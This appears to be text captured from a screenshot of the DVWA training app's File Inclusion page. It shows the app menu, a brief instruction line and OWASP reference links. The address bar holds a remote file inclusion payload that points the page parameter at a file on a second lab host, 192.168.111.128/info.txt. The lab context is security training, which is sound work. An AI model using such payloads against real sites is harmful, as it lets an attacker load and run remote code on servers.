 Damn Vulnerable Web App (DVW
192.168.111.129/dvwa/vulnerabilities/fi/?page=http://192.168.111.128/info.txt?
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
Vulnerability: File Inclusion
To include a file edit the ?page=index.php in the URL to determine which file is included.
More info
http://en.wikipedia.org/wiki/Remote_File_Inclusion
http://www.owasp.org/index.php/Top_10_2007-A3